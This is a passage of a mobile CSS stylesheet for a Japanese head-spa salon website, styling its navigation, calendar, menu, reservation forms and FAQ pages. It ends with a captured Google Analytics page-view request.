  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #2A1100;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #2A1100;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	/*background-image: url(/img/theme_business/navi_arrow_red.png); */                        
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #2A1100;  
  border-left: 1px solid #2A1100;  
  border-bottom: 1px solid #2A1100;    
	}		
	
html>body #navi ul li .active {
  display: none;
  /*color: #ffffff;*/
  background-color: #e2dedb;
  background-size: 30px 18px;
  background-image: url(https://goope.jp/goope/20153/1404151729544nxc.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(https://goope.jp/goope/20153/1404151729544nxc.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #e2dedb;
	/*color: #ffffff;*/
  border-right: 1px solid #2A1100;  
  border-left: 1px solid #2A1100;  
  border-bottom: 1px solid #2A1100;    	                       
	}

#navi_inner ul li a:hover {
  opacity: 1;
	}

html>body #navi ul li .active {
  opacity: 1;
  }	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_salon2/sub_navi_arrow_1.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_salon2/sub_navi_arrow_1_on.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_45336 a.free_45336, body.id_45337 a.free_45337, body.id_45338 a.free_45338, body.id_78526 a.free_78526, body.id_129763 a.free_129763 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  /*'futura'*/;
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }
  
/* 店舗情報 */ 
.side_info{display:none;}

/* today */
.today_area,
.today_area_smartphone {
	display:none;
	width: auto !important;
  float: none;
  color: #ffffff;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
#footer{display:none;}

/* --- トップページのみ --- */ 
/*html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}*/
/* --- トップページのみ --- */ 	

/*html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff; 
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }*/
  
div#footer_inner { 	
  margin:0 -20px;

  background-color: rgba(255,255, 255, 0);
  }    
  
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #2A1100;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #ffffff;
	}
	
div#footer_copyright  a:active {
	color: #ffffff;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #E2DEDB;
  margin: 0 20px 0;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #2A1100;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #2A1100;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  


.copyright_smartphone {
  color: #c4c4c4;
  padding-top:  20px; 
  border-top: 1px solid #E2DEDB;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }
  
.powered_base {
  color: #c4c4c4;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  /*display: block;*/
  display:none;
  position: absolute;
  z-index: 2;
  color: #ffffff;
	background: rgb(172,11,11);
	background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.top_title {
  width: 100%;
	font-size: 20px;
	height:auto;
	}
.top_img{
	display:none;
}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0 0 20px;
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
	font-size: 12px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}
	
/* 効果 */
.effect dl	{
	float:none;
	width:98%;
	margin:10px 1%;
	min-height:1px;	
}
.effect dt{
	font-weight:bold;
	color:#fff;
	font-size:120%;
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	line-height:1.2;
	border-radius: 10px;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
	height:auto;
	width:96%;
	margin-bottom:3px;
	padding:1% 2%;
	text-shadow:0 -1px 1px rgba(0, 0, 0, 0.4), 0 1px 1px rgba(255, 255, 255, 0.5)
}
.effect dt table td{
	width:100%;
	height:100%;
	text-align:left;
}

/*動機*/
.reason_top{ position:relative; top:0;}
/*保健所*/
.license dt{float:none; width:200px;  margin:0 auto;}
.license dt img{width:200px;}
.license dd{float:none; width:100%;}
.license dd h3{font-size:14px; margin:10px 0;}

.top_bnr1{margin-bottom:10px; text-align:center;}
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

/*.menu_attention{
	text-align:left;
}*/
.menu_attention{
	border: 6px solid #e2dedb;
	padding: 18px 18px 14px;
}
.menu_attention h3 {
	margin: 0 0 8px;
	font-size: 20px;
}
.menu_attention .att_list dl {
	font-size: 12px;
}

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
}
.detail .parking li {
	margin: 0 0 10px;
}
.detail .parking li.parking1 {
	width: 100%;
}
.detail .parking li.parking2 {
	width: 48%;
}
.detail .parking li.parking3 {
	width: 48%;
}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
  
/* --------------------------------------
	フリー：施術
--------------------------------------- */
.treatment_body dt{
	float:none;
	margin-right:0;
	height:auto;
	width:94%;
	padding:2px 3%;
	line-height:1.2;
}
.treatment_body dt span{
	font-size:110%;
}
.treatment_body dt span.treatment_sp{
	display:none;
}

.treatment_img{
	float:none;
	width:100%;
	margin:5px auto;
	text-align:center;	
}
.treatment_txt{
	float:none;
	width:100%;
}
.treatment_txt td{
	vertical-align:middle;
	height:auto;
}

.treatment_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}

/* 効果 */
.effect_2 dl	{
	float:none;
	width:98%;
	margin:10px 1%;
	min-height:1px;	
}
.effect_2 dt{
	font-weight:bold;
	color:#fff;
	font-size:120%;
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	line-height:1.2;
	border-radius: 10px;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
	height:auto;
	width:96%;
	margin-bottom:3px;
	padding:1% 2%;
	text-shadow:0 -1px 1px rgba(0, 0, 0, 0.4), 0 1px 1px rgba(255, 255, 255, 0.5)
}

.reason_top{ position:relative; top:0;}

/* --------------------------------------
	フリー：医療用ウィッグ
--------------------------------------- */
.wig_body{
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
}

.wig_img{
	float:none;
	width:100%;
	text-align:center;
	margin-bottom:10px;
}
.wig_txt{
	float:none;
	width:100%;
}
div.wig_images{
	margin:0 auto;
	text-align:center;
}
div.wig_images img{
	float:none;
	margin:20px auto 0 auto;
	width:300px;
	height:auto;
	border:1px solid #ccc;
}

/* --------------------------------------
	フリー：よくあるご質問
--------------------------------------- */

.faq_body dt{
	padding:6px 0 0 40px;
	margin:0 10px 2px;
	min-height:2.5em;
	color:#2A1100;
}

.faq_body dd{
	padding:3px 0 0 40px;
	margin:0 10px 5px;
	color:#333;
	min-height:3em;
}
/* --------------------------------------
	フリー：シャンプー
--------------------------------------- */
.shampoo_body h3 span{
	display:block;
}

}

                                                                                    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1529924027&t=pageview&_s=1&dl=https%3A%2F%2Fheadspa123.jp%2Ffree%2Fplease&ul=en-us%40posix&dt=HEAD%20SPA%E2%88%9E123%E2%88%9E%20%7C%20%E5%AE%87%E9%83%A8%E5%B8%82%E3%81%AE%E3%83%98%E3%83%83%E3%83%89%E3%82%B9%E3%83%91%E5%B0%82%E9%96%80%E5%BA%97%20-%20%E3%81%94%E6%9D%A5%E5%BA%97%E5%89%8D%E3%81%AE%E3%81%8A%E9%A1%98%E3%81%84&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=815045831&gjid=508742892&cid=33190526.1769789225&tid=UA-63601088-3&_gid=80003876.1769789225&_r=1&_slc=1&z=2132131496
body_size: -450
content:
2,cG-YC2CT2C2F5